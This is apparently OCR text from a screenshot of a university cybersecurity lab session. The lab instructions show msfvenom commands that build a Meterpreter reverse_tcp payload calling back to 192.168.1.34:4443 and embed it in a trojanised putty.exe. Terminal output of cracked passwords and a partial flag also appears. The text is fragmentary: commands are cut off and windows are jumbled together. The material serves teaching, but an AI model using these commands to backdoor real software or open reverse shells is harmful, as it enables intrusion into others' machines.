 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Wed 25 Aug 13:02
Lab 10: AI - CITS1003 Intro To
The Wolfram Language Image
New Tab
introlabs.cybermnemosyne.xyz/cits1003-labs/lab-11-ai
Paused
CITS1003 Intro To Cybersecurity
container:
https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
We are going to run msfvenom from the Metasploit command line to generate two versions of
meterpreter executables. The first will run an unmodified meterpreter executable:
ter/reverse_tcp LHOST=192.168.1.34 LPORT=4443 -f exe > /opt/share/meterpreter1.exe
You don't really have to worry about the parameters but if you are interested, the LHOST and
LPORT arguments tell Meterpreter where to connect back to i.e. our machine. The -f exe tells
Meterpreter that we are using an executable format for the payload.
Now we will create a second version that will effectively embed Meterpreter in a normal
Windows executable putty.exe. Putty is an application that allows SSH connections on a
Windows box. Run the msfvenom command as follows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.34 LPORT=4443 -f
putty.exe
Show all
dglance — -bash — 93×52
~ — -bash
...cybernemosyne/cits1003:metasploit
...are -it cybernemosyne/cits1003:ai
share
Name Date Modified Size Kind
bear.jpg Today at 12:31 pm 117 KB JPEG image
Epsilon = 0.010.jpg Today at 12:43 pm 135 KB JPEG image
Epsilon = 0.100.jpg Today at 12:43 pm 176 KB JPEG image
Epsilon = 0.150.jpg Today at 12:43 pm 201 KB JPEG image
Input.jpg Today at 12:43 pm 135 KB JPEG image
lab_og2222.jpg Today at 12:43 pm 83 KB JPEG image
putty.exe Today at 1:01 pm 1.2 MB Window...Archive
e the "--show --format=NT" options to display all of the cracked passwords reliably
ssion completed.
ot@8c5105f4538e:/opt/memory# cat passwords.txt
3456
ssword
345678
erty
3456789
345
34
1111
34567
agon
ag{you_are_good_but
ve
ot@8c5105f4538e:/opt/memory# exit
D
nts
p3
hash
35.
nline